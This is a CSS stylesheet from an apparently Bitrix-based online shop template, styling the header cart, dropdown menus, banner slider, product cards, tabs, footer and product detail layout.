.header-cart-block .cart.empty_cart a span.pseudo { border-bottom: 1px solid; }

.header-cart-block .cart span.icon { float: left; }

.header-cart-block .cart .summ, .header-cart-block .cart .delay_link { white-space: nowrap; }

.header-cart-block .cart > span.icon, .header-cart-block .cart > span.icon i { display: inline-block; height: 42px; width: 42px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.header-cart-block .cart > span.icon.small, .header-cart-block .cart > span.icon.small i { width: 26px; height: 26px; }

.header-cart-block .cart > span.icon.small { display: none; position: relative; zoom: 1; z-index: 1; }

.header-cart-block .cart .cart-call.small, body .header-cart-block .cart .cart-call.small span { font-size: 11px; line-height: 15px; text-transform: uppercase; border: none; }

body .header-cart-block .cart .cart-call.small span { text-decoration: underline; }

.header-cart-block .cart .small { display: none; }

.header-cart-block .cart > span.icon.small i { background-position: -7px -173px; }

.header-cart-block .cart span.icon i, .header-cart-block .cart span.icon i { background-image: url(/bitrix/templates/our_shop/css/../images/basket_icons.png); background-repeat: no-repeat; }

.header-cart-block .cart.empty_cart span.icon i { background-position: 0px 0px; }

.header-cart-block .cart.empty_cart span.icon.small i { background-position: 0px 0px; background-position: -7px -134px; filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60); -moz-opacity: 0.6;-khtml-opacity: 0.6; opacity: 0.6; }

.header-cart-block .cart .cart_wrapp { padding-left: 55px; padding-top: 4px; position: absolute; top: -3px; }

#header .middle-h-row .center_block.no_basket { padding-right: 0; }

#header .middle-h-row .basket_wrapp .header-cart-block { margin-top: 7px; float: right; }

.wrapper.basket_normal.has_menu #header .middle-h-row .basket_wrapp .header-cart-block{min-width:145px;}

#content_new, #preload_wrapp { position: absolute; z-index: -1000; top: -9999; left: -999; }

/*

ul.menu .child, .breadcrumbs .dropdown_wrapp { z-index: 500; position: absolute; text-transform: none; font-size: 11px; font-family: Ubuntu, Arial, Helvetica, sans-serif; 	padding-top: 20px; }

ul.menu .child { margin-top: 0px;padding-top: 30px; }

ul.menu .child a { font-family: Ubuntu, Arial, Helvetica, sans-serif; text-transform: none; }

ul.menu .child li.menu_title  { display: block; }

ul.menu .child li.menu_title a, ul.menu .child .depth3 a.title { font-weight: bold; font-size: 12px; text-decoration: none !important; padding: 0; }

ul.menu .child li.menu_item a, ul.menu .child .depth3 a { font-size: 11px; text-decoration: underline; padding: 0; margin-right: 5px; }

ul.menu .child .child_wrapp > a, .breadcrumbs .dropdown > a, ul.menu .child .child_wrapp .depth3 > a { display: block; text-decoration: underline; line-height: 22px; text-transform: none; }*/

.main-nav ul.menu .child a { font-family: Open Sans;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 130%;
    letter-spacing: 0.004em;
    text-transform: uppercase;
    color: #242424;
    padding-top: 19px;
    padding-left: 	15px;
    padding-right: 	15px;
    border-top: 1px solid #ebebeb;
    padding-bottom: 19px; }

.main-nav ul.menu .child a:hover{
	    background: #742A19;
    color: #fff;
}
.main-nav ul.menu li .child .child_wrapp{
	border-top: 0px;
	background: 	#fff;
}
.products-list__item__descr__qual{
	margin-top: 5px;
}
.products-list__item__descr__qual li{
	font-size: 14px;
	color: #222
}
.products-list__item__descr__qual li b{
	color:  #952F0B 
}
ul.menu li .child ul { width: 29%; margin-right: 5%; display: inline-block; margin-bottom: 20px; list-style: none; display: inline-block; zoom: 1; vertical-align: top; text-align: left; }

ul.menu li .child ul.last { margin-right: 0; }

ul.menu li .child.cat_menu { left: 0; right: 0; width: 100%; white-space:normal;}

ul.menu li .child .child_wrapp { text-align: left;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

ul.menu li.more .child .child_wrapp { padding-bottom: 10px; }

ul.menu li.more .child .child_wrapp .depth3 { padding-right: 30px; float: left; }

ul.menu li .child.cat_menu .child_wrapp { left: 0; right: 0; width: 100%; }

ul.menu li .child.cat_menu hr { width: 100%; height: 1px; margin: 0 0 15px; }

ul.menu li b.space, .breadcrumbs .drop b.space { height: 20px; text-align: center; bottom: -14px; vertical-align: bottom; display: none; width: 0; height: 0; border-left: 7px solid transparent; border-right: 7px solid transparent; 	left: 42%; bottom: -21px; position: absolute; }

.top-h-row ul.menu .space { position: static; }

#header .catalog_menu  li .space { top: 18px; }

#header .catalog_menu li.more .space { margin: 0 0 0 -50px; left: inherit; position: absolute; top: 50px; }

#header .catalog_menu .child { text-align: center; padding-top: 24px; }

#header .catalog_menu  li.more { display: none; width: 81px; }

#header .catalog_menu  li.more a { padding-right: 8px !important; }

#header .catalog_menu  li.more.visible { display: inline-block; width: 100%; }

.breadcrumbs .drop b.space { left: 10px; bottom: -6px; }

ul.menu li.catalog b.space { left: 34%; }

ul.menu > li > a { position: relative; }

.flexslider  { margin: 0;  padding: 0; }

.flexslider .slides > li  { -webkit-backface-visibility: hidden; overflow: hidden; display: none; }

.front_slider > li { display: none; overflow:hidden; }

.flexslider .slides > li .text, .flexslider .slides > li .img { width: 50%; }

.flexslider .slides > li.image .img { width: 100%; }

.flexslider .slides > li .img img { margin: 0 auto; max-height: 100%; /*max-width: 100%;*/ }

.flexslider .slides img { display: block; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.top_slider_wrapp{ margin: 0 auto; }

.top_slider_wrapp .flexslider .slides > li , .top_slider_wrapp .flexslider .slides > li, 

.top_slider_wrapp .flexslider .slides > li td, .top_slider_wrapp .flexslider .slides > li  td{
	height: 100%;
}

.top_slider_wrapp .flexslider { height: 100vh; }

	@media(max-width: 1280px){
		.top_slider_wrapp .flexslider, .top_slider_wrapp .flexslider{ 
			height: 90vh; 
			}
	}
		@media(max-width: 1024px){
		.top_slider_wrapp .flexslider, .top_slider_wrapp .flexslider{ 
			height: 94vh; 
			}
	}

.wrapper.banner_narrow:not(.has_menu) .top_slider_wrapp .flexslider .slides > li, .wrapper.banner_narrow.average .top_slider_wrapp .flexslider .slides > li { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.wrapper.banner_narrow.has_menu .top_slider_wrapp .flexslider .slides > li{ border-radius: 0  0 3px 3px; -moz-border-radius: 0  0 3px 3px; -webkit-border-radius: 0  0 3px 3px; }

.wrapper.banner_narrow .top_slider_wrapp .flexslider .slides > li, .wrapper.banner_narrow .top_slider_wrapp .flexslider .slides > li td, 

.wrapper.banner_narrow .top_slider_wrapp .flexslider{ height: 300px; }

.wrapper.banner_narrow .top_slider_wrapp{ width: 100%; }

.wrapper.banner_average .top_slider_wrapp{ max-width: 1400px; }

.wrapper.banner_narrow .top_slider_wrapp{ max-width: 1132px; }

.wrapper.m_color_none .top_slider_wrapp{ margin-top: -7px; }

.wrapper.head_type_1.banner_narrow .top_slider_wrapp{ margin-top: 15px; }

.wrapper.has_menu.banner_narrow .top_slider_wrapp{ margin-top: -17px; }

.top_slider_wrapp .flexslider .slides > li{ background-position: center; background-repeat: none; -webkit-background-size: cover;
     -o-background-size: cover;
        background-size: cover; }
.top_slider_wrapp .flexslider .slides > li .wrapper_inner{
	height: 100%;
}
.slides:after  { content: "\0020";  display: block;  clear: both;  visibility: hidden;  line-height: 0;  height: 0; }

html[xmlns] .slides  { display: block; list-style: none; height: 100%;}

* html .slides  { height: 1%; }

.no-js .slides > li:first-child  { display: block; }

.flexslider  .slides { margin: 0; padding: 0; }

.flexslider  {  margin: 0 0 9px;  position: relative;  zoom: 1;  text-align: center; }

.flex-viewport  { height: 100%; max-height: 2000px;  -webkit-transition: all 1s ease;  -moz-transition: all 1s ease; -o-transition: all 1s ease;  transition: all 1s ease;  }
.flex-viewpor .wrapper_inner{
	height: 100%;
}
.module-cart, .module-cart tr { -webkit-transition: all 1s ease;  -moz-transition: all 1s ease; -o-transition: all 1s ease;  transition: all 1s ease;  }

.loading .flex-viewport {  max-height: 300px;  }

.flexslider .slides  {  zoom: 1;  }

.carousel li  {  margin-right: 5px;  }

.include_module_error { text-align: center; margin: 0 auto; }

.include_module_error p { margin-top: 0; line-height: 18px; font-size: 14px; color: #555; }
.slider_arrow_down{
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	align-items: center;
	overflow: hidden;
	margin: 0 auto;
	position: relative;
	z-index: 99;
	text-align: center;
	margin-top: -78px;
	background: transparent;
	width: 122px;
	height: 70px;
	-webkit-border-top-left-radius: 100px;
	        border-top-right-radius: 100px;
	
}

.arrow-8 {
    position: relative;
    width: 40px;
    height: 40px;
}
.arrow-8:before {
	left: 0px;
    content: '';
    position: absolute;
    box-sizing: border-box;
    width: 100%;
    height: 100%;
    background: url("/upload/arrow_down3.svg") no-repeat center / contain;
/*    border-left: 26px solid #742A19;
    border-bottom: 26px solid #742A19;*/
    animation: arrow-8 3s linear infinite;
}
.arrow-8:after {
	left: 0px;
    content: '';
    position: absolute;
    box-sizing: border-box;    
    width: 100%;
    height: 100%;
    background: url("/upload/arrow_down3.svg") no-repeat center / contain;
/*    border-left: 26px solid red;
    border-bottom: 26px solid red;*/
    animation: arrow-8 3s linear infinite -1.5s;
}
@keyframes arrow-8 {
    0% {
        opacity: 0;
        transform: translate(0, -53px) rotate(0deg);
    }
    10%, 90% {
        opacity: 0;
    }
    50% {
        opacity: 1;  
/*        border-left: 26px solid #742A19;
        border-bottom: 26px solid #742A19;*/
        transform: translate(0, 0) rotate(0deg);
    }
    100% {
        opacity: 0;
        transform: translate(0, 53px) rotate(0deg);
    }
}

.two_block_box{
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.photo_tort h3{
	text-align: center;
	margin-top: 35px;
	margin-bottom: 35px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 120%;
	text-align: center;
	color: #FFFFFF;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.13);
}
.photo_steps{
	width: 95%;
	max-width: 750px;
	margin: 0 auto;
	display: flex;
	align-items:flex-start;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.photo_steps div{
	text-align: center;
}
.photo_steps div p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 120%;
	text-align: center;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 243px;
	margin: 0 auto;
	margin-top: 15px;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.13);
}
@media(max-width: 1360px){
	.photo_steps div p{
		font-size: 16px;
	}
}
.photo_steps div:nth-child(2) p{
	max-width: 150px
}.photo_steps div:nth-child(3) p{
	max-width: 200px
}
.photo_tort .button{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 22px;
	line-height: 30px;
	display: flex;
	align-items: center;
	color: #242424;
	background: #FFFFFF;
	box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.13);
	border-radius: 5px;
	padding: 13px 28px 15px;
	display: block;
	margin: 0 auto;
	max-width: 245px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	text-transform: none;
	margin-top: 30px;
}
.flexslider .flex-control-nav, .front_slider_wrapp .flex-control-nav { zoom: 1; top: -75px; position: relative; display: inline-block; z-index: 10; }

.flexslider .flex-control-nav li, .front_slider_wrapp .flex-control-nav  li,  .flex-control-nav  li { padding: 6px 6px 6px 2px; font-size: 0; margin: 0; text-indent: 0; display: inline-block; zoom: 1; position: relative; }

.front_slider_wrapp .flex-control-nav li { padding-top: 0; }

.flex-control-paging li img { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }



.flex-control-paging li a:hover, .flex-control-paging li a.flex-active { background-position: -2px -20px; }

.flex-direction-nav { margin: 0; padding: 0;   -webkit-user-select: none;  -moz-user-select: none;  -ms-user-select: none;  -o-user-select: none;  user-select: none; }

.flex-direction-nav *{ outline: none; }

.flexslider li *{ text-decoration: none; }

.flexslider .banner_title span{  font-size: 32px; line-height: 44px; }

.flexslider .banner_text{ font-size: 14px; line-height: 18px; margin-top: 20px; }

.flexslider .left{ text-align: left; }

.flexslider .right{ text-align: left; }

.flexslider .center{ text-align: left; }

.flexslider .center .banner_title{ margin: 45px auto 0; }

.flexslider .center .banner_title{ margin: 20px auto 0; }

.flexslider .banner_title, .flexslider .banner_text, .flexslider .banner_buttons {margin-left: 55px; margin-right: 55px; overflow: hidden; text-align: left; }

.flexslider .left .banner_title, .flexslider .left  .banner_text, .flexslider .left  .banner_buttons { margin-left: 30px; }

.flexslider .banner_buttons a { margin-right: 10px; margin-bottom: 4px; }

.flexslider .banner_buttons { margin-top: 20px; }

.flexslider  li.box .underline { text-decoration: none; }

.index_bottom { margin-bottom: 20px; }

.small_banners_block .advt_banner { margin-top: 10px; }

.small_banners_block .advt_banner:first-child { margin-top: 0; }

.index_bottom .small_banners_block { margin-bottom: 0; }

.index_bottom .banners_column { width: 180px; float: left; }

.index_bottom .info_column { padding-left: 180px; margin-top: 10px; }

.index_bottom .info_column.no_banner { padding-left: 0; }

.info_column h3  { font-size: 18px;}

.index_bottom .info_column .about_column, .index_bottom .info_column .news_column { width: 50%; padding-left: 40px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; 	float: left; }

.index_bottom .info_column .news_column .shadow{	display: none;}

a i.arrow{ margin: 0px 10px 0px 0px; position: relative; zoom: 1; bottom: -3px;}

a i.arrow, a i.arrow b{display: inline-block; height: 15px; width: 15px; border-radius: 15px; -moz-border-radius: 15px; -webkit-border-radius: 15px; background: #ddd; }

a i.arrow b{	background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 0 0 no-repeat;}

a:hover i.arrow b{	background-position: -36px 0px;}

a:hover i.arrow.down b{	background-position: -36px -35px;}

.index_bottom .info_column .news_slider{	margin-top: 18px;}

.index_bottom .about_column a[name='about_show_more']{	margin-top: 10px;	display: inline-block;}

.index_bottom .info_column .news_column .news_block > ul{	list-style: none;	margin-top: 18px;}



.news_slider_wrapp .flex-control-nav.flex-control-paging { display: none; margin-top: 5px; }

.jobs_wrapp .item .icon, .jobs_wrapp .item .icon i, .differences_table .left_arrow, .differences_table .right_arrow { display: inline-block; height: 30px; width: 30px; vertical-align:top; *display:inline; zoom:1; }

.jobs_wrapp .item td.icon{display:table-cell;}



.flex-direction-nav li { font-size: 0; }

.flex-direction-nav li:first-child { margin-right: 6px; }

.differences_table .left_arrow, .differences_table .right_arrow { font-size: 0px; background-image: url(/bitrix/templates/our_shop/css/../images/arrows_big.png); background-repeat: no-repeat; }



.news_slider_wrapp .flex-viewport { width: 100%; z-index: 10; }

img.shadow { width: 100%; max-width: 100%; margin: 10px 0; }

.search-page img.shadow { margin-bottom: 20px; }



#footer .footer_inner .line { padding: 10px 0 10px; }

#footer .footer_inner .line .wrapper_inner { position: relative; }

.footer_inner .line .wrapper_inner  div { display: inline-block; width: 79%; }

.footer_inner .line .wrapper_inner  div div { width: auto; }

#footer  ul.bottom_main_menu, #footer  ul.bottom_submenu { width: 79%; display: inline-block; vertical-align:top; }

#footer  ul.bottom_main_menu { margin-top: 4px; }

#footer .bottom_submenu li.selected a { font-weight: bold; }

.bottom_main_menu li, .bottom_submenu > li { display: inline-block; width: 24%; list-style: none; }

.bottom_main_menu li a { text-shadow: 0 1px 0 rgba(255,255,255,.4); -moz-text-shadow: 0 1px 0 rgba(255,255,255,.4); -o-text-shadow: 0 1px 0 rgba(255,255,255,.4); -webkit-text-shadow: 0 1px 0 rgba(255,255,255,.4); }

.bottom_submenu  li { list-style: none; }

#footer  .bottom_left_icons{ display:inline-block; width:20%; }

#footer .phone { display: inline-block; white-space: nowrap; vertical-align: top; }

#footer .phone .phone_wrapper { display: inline-block; vertical-align:top; }

#footer .phone .icon {     position: inherit; vertical-align: top; }

#footer .phone .phone_text {    display: inline-block; vertical-align: top; margin-top: 5px; }

.bottom_main_menu li a { text-transform: uppercase; text-decoration: none; }

.social a { margin-left: 3px; text-decoration: none; border: 0 !important; }

.social a:first-child { margin-left: 0; }

#footer .bottom_submenu  li { line-height: 19px; }

#footer .bottom_submenu  li a { text-decoration: none; }

ul.tabs li.cur span { border-bottom: 0; }

ul.tabs, ul.tabs li { display: inline-block; }

.specials_slider_wrapp ul.tabs li:first-child { margin-left: 0; }

ul.tabs, ul.tabs_content, ul.slider_navigation { list-style: none; }

.specials_slider_wrapp ul.tabs { padding-right: 80px; }

.specials_slider_wrapp ul.slider_navigation { position: absolute; top: 0; right: 3px; }

ul.tabs_content > li { min-width: 100%; }

ul.tabs_content > li, .specials_slider_navigation, .tabs_slider_navigation { display: none; }

ul.tabs_content li { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box;  }



ul.tabs_content > li.cur, ul.tabs_content > li.current, .specials_slider_navigation.cur, .tabs_slider_navigation.cur { display:inline-block; /*opacity: 1; visibility: visible;*/ }

ul.tabs li { font-size: 13px; margin: 5px 10px 0 0 ; padding: 0 12px; height: 28px; line-height: 28px; text-align: center; cursor: pointer; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

ul.tabs li.cur, ul.tabs-head li.current { cursor: default; }



ul.tabs li span { font-size: 13px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-top: 9px; line-height: 13px; display: inline-block; }

ul.tabs li span span { border: 0; padding: 0; }



.specials_slider > li:last-child { margin-right: 0; }

.specials_slider > li { width: 179.9px !important; overflow: hidden; margin-right: 15px; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; padding: 1px; display: block; float: left; vertical-align: top; padding-bottom: 5px; }

.right_block .specials_slider.product_slider > li { margin-right: 15px; width: 174px !important; }

.specials_slider.product_slider > li { margin-right: 14px; }

ul.specials_slider { width: 100000% !important; white-space: nowrap; }

ul.specials_slider li, ul.specials_slider li * { white-space: normal; }

.specials_slider li:hover { padding: 0; padding-bottom: 4px; }

.catalog_item .item-title a, .view-item .item-title a span { text-decoration: none; line-height: 17px; }

ul.tabs li span, .front_slider_wrapp .extended_pagination span, a, a span { -webkit-transition: color ease-out 0.07s; -moz-transition: color ease-out 0.07s; -o-transition: color ease-out 0.07s; transition: color ease-out 0.07s; }

.catalog_item .item-title a, .view-item .item-title a span, .articles-list .item .item-title a, .jobs_wrapp .item  .name a, .front_slider .item-title a span, .item-title a span, .item-title a { -webkit-transition: color ease-out 0.02s; -moz-transition: color ease-out 0.02s; -o-transition: color ease-out 0.02s; transition: color ease-out 0.02s; }

.button22, .button22 span, .popup .soc-avt .row a, #header .catalog_menu ul.menu > li > a, #header ul.menu.adaptive > li  > a, #header ul.menu.full.opened > li  > a { -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }

.view-item .item-title a  { text-decoration: none; }

.catalog_item .item-title a, .catalog_item .item-title a span, .view-item .item-title a span, h4.products-list__item__descr__title { 

	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 0px;

	color: #242424;
}
.products-list__item__descr__title{
	display: flex;
  -webkit-justify-content: center;
          justify-content: center;
	-webkit-align-items: center;
	        align-items: center;
	 
}
.category.bordered h2, .partners_title{
	color: #742A19
}
.category.bordered h2{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 33px;
	/* identical to box height */

	display: flex;
	align-items: center;

	color: #742A19;
}
.partners_title{
    margin-top:     30px;
}
.catalog_item .price, .view-list .price{ font-size: 17px; margin-top: 8px; float: left; white-space:nowrap; }

.catalog_item .price.discount, .view-list .price.discount{ margin-top: 0; float: none; }

.differences_table .catalog_item .price.discount{ margin-top: 5px; }

.differences_table .catalog_item .price{ float: none; }

.differences_table td{ width: 25%; vertical-align: top; }

.differences_table .left_arrow, .differences_table .right_arrow{ position: absolute; top: 130px; width: 30px; height: 30px; cursor: pointer; z-index: 1; }

.differences_table .left_arrow{	left: 20%;	background-position: 0px -157px;}

.differences_table .left_arrow:hover{	background-position: 0px -189px;}

.differences_table .right_arrow{	right: 20px;	background-position: -29px -157px;}

.differences_table .right_arrow:hover{	background-position: -29px -189px;}

.catalog_item .price.discount strike, .view-list .price.discount strike{	font-size: 14px;	line-height: 14px;}

.catalog_item .image, .catalog_item .image a{ display: block; vertical-align: middle; height: 165px; line-height: 165px; vertical-align: middle; text-align: center; position: relative; 	zoom: 1; }

.catalog_item .image a{ padding: 3px; }

.differences_table{ margin-top: 20px; } 

.differences_table .prop_name{ font-weight: bold; padding-right: 30px; }

.differences_table .catalog_item{ max-width: 190px; margin-bottom: 30px; }

.catalog_item .image img{ position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.specials_slider_wrapp ul.tabs_content, .tab_slider_wrapp ul.tabs_content { margin-top: 10px; position: relative; zoom: 1; }

.catalog_detail .specials_slider_wrapp ul.tabs_content { margin-top: 5px; min-height: 300px; }

.catalog_detail p { font-size: 12px; }



.specials_slider > li { background: #fff; }

.specials_slider_wrapp ul.tabs_content > li.cur, .tab_slider_wrapp ul.tabs_content > li.cur { z-index: 1; }/*200*/

.specials_slider_wrapp ul.tabs_content > li .flex-viewport { padding-bottom: 5px; }



.item_info .cost .price_name, .catalog_block .catalog_item .item_info .cost .price_name, .view-list .catalog_item .item_info .cost .price_name { clear:both; margin-top: 8px; }

.item_info .cost .price_name + .price, .catalog_block  .cost .price_name + .price, .view-list .catalog_item .item_info .cost .price_name + .price{margin-top:0;margin-bottom:0px;float:none;}

.specials_slider .catalog_item .item_info .cost .price.discount, .catalog_block  .cost .price.discount, .view-list .catalog_item .item_info .cost .price.discount{margin-top: 8px;display: inline-block;vertical-align: top;}

.specials_slider .catalog_item .item_info .cost .price_name + .price + .price.discount, .catalog_block  .cost .price_name + .price  + .price.discount, .view-list .catalog_item .item_info .cost .price_name + .price + .price.discount{margin-top:0;}

.catalog_detail .item_main_info .price_block {overflow: hidden;}

.specials_slider .catalog_item .item_info .buttons_block{ display: none; }

.specials_slider .catalog_item .item_info .buttons_block, .catalog_block .catalog_item .item_info .buttons_block{ clear: both; margin-top: 7px; white-space: nowrap; text-align: right; }

.specials_slider.product_slider .catalog_item .item_info .buttons_block{ display: block; }

.specials_slider .catalog_item .item_info .basket_button, .catalog_block .catalog_item .item_info .basket_button{ float: left; margin-bottom: 4px; }



.soc-avt .row a span.name { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none; cursor: pointer; text-transform: uppercase; }

.button30 span, .basket_button.button30 span, .compare_button span, .soc-avt .row a span.name{ display: inline-block; font-size: 11px; line-height: 32px; }



.compare_button span{ background: url(/bitrix/templates/our_shop/css/../images/like_icons.png) no-repeat; }

.sort_to_compare .compare_button:first-child{ margin-right: 5px; }

.compare_wrapp{ font-size: 11px; }

.prompt .star_big{ position: relative; bottom: -14px; }

.compare_wrapp.centered{ text-align: center; }

.compare_wrapp a.compare_link{ border-bottom: 1px dotted; }

.compare_button:hover span{ background-position: -32px -64px; }

.basket_button, .compare_button{ display: inline-block; height: 25px; line-height: 25px; text-transform: uppercase; clear: both; padding: 0 6px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none; cursor: pointer; }

.basket_button, .compare_button, .button30{ border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

a.wish_item, a.compare_item, a.wish_item i, a.compare_item i { display: inline-block; height: 26px; width: 26px; cursor: pointer; border-radius: 26px; -moz-border-radius: 26px; -webkit-border-radius: 26px; }

a.wish_item i, a.compare_item i { background: url(/bitrix/templates/our_shop/css/../images/like_icons.png) no-repeat; }

.front_slider .item-title a, .front_slider .item-title a span { font-size: 22px; line-height: 32px; text-decoration: none; }

.front_slider .price_name { margin-top: 20px; }

.front_slider .price { font-size: 32px; line-height: 34px; margin-top: 20px; }

.front_slider .price + .price_name { margin-top: 0; }

.front_slider .price_name + .price { margin-top: 0; }

.front_slider_wrapp { text-align: center; position: relative; zoom: 1; height: auto; margin-top: 20px; }

.front_slider_wrapp .flex-viewport { width: 75%; float: left; text-align: left; } 

.front_slider_wrapp .extended_pagination  { float: right; width: 25%; list-style: none; text-align: left;  box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; padding-left: 30px;  right: 0; bottom: 0; top: 0; overflow-y: auto; max-height: 280px; }

.front_slider_wrapp .extended_pagination li.hider { margin: 0; padding: 0; width: 10px; position: absolute; top: 0; bottom: 0; z-index: 10; cursor: default; left: -10px; background: url(/bitrix/templates/our_shop/css/../images/hider_right.png) 0px 0px repeat-y; }

.front_slider_wrapp .flex-control-nav { width: 100%; top: 0; }

.front_slider_wrapp  a.read_more, .btn_big { display: inline-block; height: 37px; line-height: 37px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; 	-webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; padding: 0 15px; font-size: 16px; margin-top: 15px; border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px; cursor: pointer;

	text-decoration: none; }

.btn_big { margin: 0; }

.front_slider .price.discount { font-size: 12px; font-family: Ubuntu, Arial, Helvetica, sans-serif; line-height: 18px; margin-top: 0; }

.front_slider .info, .front_slider .image { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.front_slider .info { width: 50%; padding-left: 12px; }

.front_slider .image { width: 50%; text-align: center; padding-left: 10px; }

.front_slider .image { }

.front_slider .info { max-width: 100%; max-height: 100%; }

.front_slider .image img { max-width: 240px; max-height: 100%; }

.front_slider_wrapp .extended_pagination > li:eq(1) { margin-top: 0; }

.front_slider_wrapp .extended_pagination > li{ margin-top: 10px; display: block; padding: 10px; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: relative; zoom: 1; }

.front_slider_wrapp .extended_pagination > li.active span, .front_slider_wrapp .extended_pagination > li.active:hover span{ border-bottom: 0; }

.front_slider_wrapp .extended_pagination  span{ line-height: 18px; }

.front_slider_wrapp .extended_pagination > li.active{ cursor: default; }

.front_slider_wrapp .extended_pagination > li{ cursor: pointer; display: block; }

.front_slider_wrapp .extended_pagination > li i.triangle{ left: -15px; bottom: 0; position: absolute; top: 0px; display: inline-block; font-size: 0; width: 0px; height: 0; border-top-color: transparent; border-bottom-color: transparent; border-top-color: transparent; border-top-style: solid; border-bottom-style: solid; border-right-width: 15px; border-right-style: solid; border-right-color: transparent; }

.front_slider .preview_text{ line-height: 16px; margin-top: 10px; }

.breadcrumbs .drop a span {border-bottom: 1px dotted #b4b4b4;-webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none;}

.breadcrumbs .separator.cat_last{ background-position: -9999px -9999px; }

.breadcrumbs .drop:hover a .separator{ background-position: -1px -15px; }

.breadcrumbs .drop:hover  a span{ border-bottom: none;}

.breadcrumbs .drop{ position: relative; display: inline-block; zoom: 1; }

.breadcrumbs .dropdown_wrapp{box-sizing: border-box; display: none; padding-top: 8px !important; top: 18px;}

.breadcrumbs .dropdown{ box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 12px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; 	text-align: left; }

.breadcrumbs .dropdown > a{display: block; line-height: 14px; margin-top: 7px; text-decoration: none; text-transform: none;white-space:nowrap;}

.breadcrumbs .dropdown > a:first-child{margin-top: 0;}

.breadcrumbs .drop:hover .dropdown_wrapp { display: block; }

.left_side { padding-right: 200px; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.right_side { width: 200px; float: right; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-left: 20px; }

.catalog_detail .item_main_info .buttons_block { border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; width: 100%; }

.catalog_detail .item_main_info { margin: 0px 0 30px; padding: 0px; position: relative; }

.catalog_detail .item_main_info .item_slider { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 29px 0 29px 0;  float: none; position: relative; z-index: 1;text-align:center; }

.catalog_detail .item_main_info .right_info { padding-left: 47%; position: relative; }

.catalog_detail .item_main_info .right_info .info_item { position: relative; }

.catalog_detail .item_main_info .item_slider:after, .catalog_detail .item_main_info .right_info .info_item:before, #order_form_div .info_block  .l_block:after, #order_form_div .info_block .r_block:before { position: absolute; top: 0px; background: #F2F2F2; width: 1px; height: 100%; content: ""; }

.catalog_detail .item_main_info .item_slider:after, #order_form_div .info_block  .l_block:after { right: 0px; }

.catalog_detail .item_main_info .right_info .info_item:before, #order_form_div .info_block .r_block:before { left: -1px; }

.catalog_detail .right_info .price_block_wrapp, .catalog_detail .right_info .info_block { padding-left: 7px; }

.catalog_detail .info_block  b.block_title { display: block; }

.catalog_detail .info_block > div { display: inline-block; vertical-align: top; width: 130px; float: left; margin-bottom: 15px; min-height: 38px; }

.catalog_detail .info_block .brand.right { float: right; }

.catalog_detail .item_main_info .price { font-size: 24px; line-height: 26px; float: left; width: auto; white-space: nowrap; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-right: 10px; }

